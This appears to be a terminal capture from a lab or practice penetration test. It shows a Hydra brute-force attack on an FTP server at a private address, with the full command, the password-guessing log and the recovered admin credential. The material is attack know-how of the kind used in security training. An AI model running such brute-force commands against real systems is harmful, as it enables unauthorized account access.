 └─$ hydra 192.168.228.137 ftp -l admin -P /usr/share/hydra/10-million-password-list-top-1000000.txt -vV -f -e ns
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-02 09:58:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000000 login tries (l:1/p:1000000), ~62500 tries per task
[DATA] attacking ftp://192.168.228.137:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "admin" - 1 of 1000000 [child 0] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "" - 2 of 1000000 [child 1] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "123456" - 3 of 1000000 [child 2] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "password" - 4 of 1000000 [child 3] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "12345678" - 5 of 1000000 [child 4] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "qwerty" - 6 of 1000000 [child 5] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "123456789" - 7 of 1000000 [child 6] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "12345" - 8 of 1000000 [child 7] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "1234" - 9 of 1000000 [child 8] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "111111" - 10 of 1000000 [child 9] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "1234567" - 11 of 1000000 [child 10] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "dragon" - 12 of 1000000 [child 11] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "123123" - 13 of 1000000 [child 12] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "baseball" - 14 of 1000000 [child 13] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "abc123" - 15 of 1000000 [child 14] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "football" - 16 of 1000000 [child 15] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "monkey" - 17 of 1000000 [child 1] (0/0)
[ATTEMPT] target 192.168.228.137 - login "admin" - pass "letmein" - 18 of 1000000 [child 0] (0/0)
[21][ftp] host: 192.168.228.137   login: admin   password: 123456
[STATUS] attack finished for 192.168.228.137 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-02 09:58:41